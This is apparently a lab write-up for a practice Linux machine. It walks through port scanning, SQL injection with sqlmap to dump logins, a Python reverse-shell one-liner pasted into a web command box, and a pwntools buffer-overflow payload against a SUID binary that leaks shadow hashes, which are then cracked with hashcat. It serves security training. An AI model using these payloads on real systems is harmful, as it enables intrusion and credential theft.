Hey there! This is my first writeup in which I’ll be walking you through infiltrating and exploiting a Linux system. This writeup will be a bit longer as it covers binary exploitation as well.
Task 1: Intro
Note: This room expects some basic pen testing knowledge, as I will not be going over every tool in detail that is used. While you can just use the room to follow through, some interest or experiencing in assembly is highly recommended
Task 2: Host Enumeration
I’ll use nmap for scanning the host for open ports and services running on these ports.
1
2
3
4
5
6
7
8
nmap -sC -sV [Target IP]

Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-04 15:22 EDT
Nmap scan report for <IP>
Host is up (0.52s latency).
Not shown: <N> closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
<Redacted>
Task 3: Web Enumeration
Now that we know what ports are open, we can further enumerate and use dirbuster for directory busting. We are already provided the wordlist big.txt
1
dibuster&

dirbuster has returned the name of the important file on the server.
Task 4: Web Exploitation

Once we visit the page that we got through directory busting, we see that it is a login form.
We can use burpsuite but we are not provided any wordlist for doing a bruteforce attack. Instead we can check for possible sql injection which will output the username and password for us to login.
1
sqlmap -u http://[IP]/[Login Page] --forms --dump
Let sqlmap do its job. Once it is done you can answer questions of this task.
Task 5: Command Execution
When we login, we are presented with a text box. In this text box we can enter commands and it’ll execute it for us and show us the output.
For example running whoami gives us the following output: 
If we can run whoami, we can get a reverse shell as well. SMART Right! Let’s do this.
Copy the following python code and paste it in the text box. REMEMBER to change the IP to your IP address.
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Also listen for incoming connections through netcat before executing the command pasted inside text box.
1
nc -lvnp 4242
This should give you a reverse shell
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.0.0.1] from (UNKNOWN) [10.10.154.134] 34572
$ whoami
whoami
www-data
$
We got a reverse shell, What’s next? Well… We have to switch to pingu’s account but how?
SSH to the rescue!
When we were doing host enumeration, we found out that port 22 is open as well. So we can ssh, but we don’t know the password for pingu’s account. We can do a quick linpeas and find any interesting files that can contain possible ssh passwords or we can find file that are owned by current user. I’ll go with the second method.
1
$ find / -user "www-data" -name "*" 2> /dev/null
We ran find with user www-data which is the current user and we get all the files owned by this user. See anything Interesting? Any hidden password file?
Hint: /var/*
Open this file and it contains the ssh password. Simply Do:
1
2
3
4
5
6
7
8
$ su pingu
su pingu
Password: <Redacted>

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

pingu@ubuntu:/tmp$
And we have switched to pingu’s account!
Task 6: LinEnum/Linpeas
What NOW? We need to get root access to recover pingu’s chest Right!
At this point we can automate the process and let linpeas find Interesting files for us. But I am gonna check files that have SUID bit set manually by using this command:
1
$ find / -perm -04000 2> /dev/null
This returns several files but one file catches my attention.
Hint: /opt/*
Task 7,8 and 9: pwndbg
From previous task we got a binary named root. The source code of the binary is given in the room as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#include "unistd.h"
#include "stdio.h"
#include "stdlib.h"
void shell(){
setuid(1000);
setgid(1000);
system("cat /var/backups/shadow.bak");
}

void get_input(){
char buffer[32];
scanf("%s",buffer);
}

int main(){
get_input();
}
When we inspect the source code, we can see that buffer can take no more than 32 characters. It is vulnerable to buffer overflow. and we can also see that shell() funcion which outputs the shadow backup file which contains the hashes for accounts on a system. We are interested in the hash of root account. main() function does not call shell() but if we overflow the buffer variable and control the EIP registed and concatenate the address of the shell() then it will get executed and print the shadow file. So let’s do this step by step:
- Let’s do a quick file type check
1
2
pingu@ubuntu:/opt/secret$ file root
root: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=af41c72a4c8f1a4d720315cdafa47536e92657b2, not stripped
We are dealing with a x86 architecture binary
- Before we go any further, do a checksec as well to check the properties of the executable.
1
2
3
4
5
6
7
8
9
pingu@ubuntu:/opt/secret$ checksec root

[*] '/opt/secret/root'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
No Canary, NX disabled and No PIE in this case.
But what are these? Let me quote the definitions below:
Stack Canaries
Stack Canaries are tokens placed after a stack to detect a stack overflow. On a less morbid note, stack canaries sit beside the stack in memory (where the program variables are stored), and if there is a stack overflow, then the canary will be corrupted. This allows the program to detect a buffer overflow and shut down.
NX
NX is short for non-executable. If this is enabled, then memory segments can be either writable or executable, but not both. This stops potential attackers from injecting their own malicious code (called shellcode) into the program, because something in a writable segment cannot be executed. On the vulnerable binary, you may have noticed the extra line RWX that indicates that there are segments which can be read, written, and executed.
PIE
PIE stands for Position Independent Executable. This loads the program dependencies into random locations, so attacks that rely on memory layout are more difficult to conduct.
Now that you know what Stack Canary, NX and PIE is! Let’s continue where we left.
- We’ll run the binary and input character less than length 32 (Remember the buffer size!). It’ll exit normally.
1
2
pingu@ubuntu:/opt/secret$ ./root
abc
But when we enter more than 32 character it shows us Segmentation Fault
- Let’s investigate further but opening the binary in pwndbg, and run it with more than 32 characters input. It’ll show us the registers that were overwritten by extra inputs.
1
2
pingu@ubuntu:/opt/secret$ gdb root
pwndbg> run < <(cyclic 50)
Here is the output.

The output shows that EIP is overwritten. EIP or Extended Instruction Pointer is a register which carries the address of the next instruction that is to be executed. In this case we have overwritten EIP with 4 bytes generated from cyclic. If instead of ‘laaa’ we provide the address of that command which will point to shell function then we can run shell function too.
- We need to find out how many bytes we have to write before overwriting the EIP, because we want to give EIP our desired address. Using
cyclic -l [address where error occurred]we can find out that.
1
2
pwndbg> cyclic -l 0x6161616c
44
44 bytes in this case.
- Everything is set. The only thing we need to find out is which function will execute shell in the binary and the address of that function. There are several way.
Method 1:
1

pwndbg> info functions
This will output all the functions in the binary. and we can see that shell has address 0x080484cb
Method 2:
1
pwndbg> print& shell
This will print the address of only shell function.

Method 3:
1
pwndbg> disassemble shell
This will show the inner workings of shell function and our address of interest is again 0x080484cb
- Now that we know the address of the shell function and how many bytes we need before we overwrite EIP, The last piece is to write a python script to run the shell function.
1
2
3
4
5
6
7
from pwn import *

padding = cyclic(cyclic_find('laaa'))
eip = p32(0x080484cb)
payload = padding + eip

print(payload)
The first line imports the pwntools library. On third line cyclic_find finds where the pattern laaa has occured in the pwn cyclic 50 output and returns its position index which is 44 and passes to cyclic which outputs 44 characters. The fourth line packs our address of shell function into little endian output. Then on 5th line we concatenate both padding and eip into payload variable and print the output.
- We run this python script and pass the output into a file and pass that file to our binary input.
1
2
pingu@ubuntu:/opt/secret$ python2.7 exploit.py > attack
pingu@ubuntu:/opt/secret$ ./root < attack
This will output the contents of /var/backups/shadow.bak file which contains the hash of root as well.
Task 10: Finishing the Job
Now that we have the hash of root, we can run hashcat and recover the password.
1
hashcat -a 0 -m 1800 [hashroot] /usr/share/wordlists/rockyou.txt
Finally pingu will be having quite a dinner with those fishes.